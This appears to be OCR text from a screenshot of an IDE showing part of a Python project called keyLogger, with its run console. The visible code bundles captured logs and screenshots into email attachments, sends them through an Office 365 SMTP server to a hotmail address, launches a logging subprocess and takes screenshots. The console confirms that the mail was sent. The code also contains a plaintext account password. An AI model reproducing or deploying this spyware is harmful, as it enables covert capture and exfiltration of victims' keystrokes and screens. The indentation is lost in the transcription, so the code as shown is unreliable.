 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keyLogger - main.py
keyLogger main.py main
Project
Project
main.py utils.pyi
keyLogger C:\Users\DEMIR\PycharmProjects\keyLogger
venv library root
1.png
2.png
3.png
4.png
5.png
6.png
7.png
8.png
9.png
10.png
11.png
12.png
13.png
files.zip
log.txt
main.py
External Libraries
Scratches and Consoles
3 13 9
34 receivers = ['ar_d_mr@hotmail.com']
35 port = 587
36 msg = MIMEMultipart()
37 msg['Subject'] = 'Keylogger Logs'
38 msg['From'] = 'ar_d_mr@hotmail.com'
39 msg['To'] = 'ar_d_mr@hotmail.com'
40 for f in files or []:
41 with open(f, "rb") as fil:
42 part = MIMEApplication(
43 fil.read(),
44 Name=basename(f)
45 )
46 # After the file is closed
47 part['Content-Disposition'] = 'attachment; filename="%s"' % basename(f)
48 msg.attach(part)
49 with smtplib.SMTP('smtp.office365.com', port) as server:
50 server.starttls()
51 server.login('ar_d_mr@hotmail.com', '010203eray')
52 server.sendmail(sender, receivers, msg.as_string())
53 print("=> Mail başarıyla gönderildi!")
54 start = time.time()
55 takeScreenShot()
56 p = subprocess.Popen([sys.executable, 'adox.py'], stdout=subprocess.PIPE, stderr=subprocess.STDOUT)
57 print("=> Log tutmaya başlandı")
58 while True:
Run: main
C:\Users\DEMIR\PycharmProjects\keyLogger\venv\Scripts\python.exe C:/Users/DEMIR/PycharmProjects/keyLogger/main.py
=> Log tutmaya başlandı
=> Dosyalar zipleniyor...
=> Zipleme tamamlandı!
=> Mail hazırlanıyor...
=> Mail başarıyla gönderildi!
Structure
Bookmarks
Version Control Run TODO Problems Terminal Python Packages Python Console 2 Event Log
Unused import statement 'from email.utils import COMMASPACE, formatdate' 11:29 CRLF UTF-8 4 spaces Python 3.7 (keyLogger)
9°C
Güneşli
PC
5
09:37
8.11.2022
1